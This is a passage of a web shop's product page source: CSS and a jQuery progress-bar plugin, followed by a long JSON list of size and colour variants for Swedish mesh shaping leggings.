        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: .7rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress" data-moneyf="{{amount_no_decimals}} kr">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar 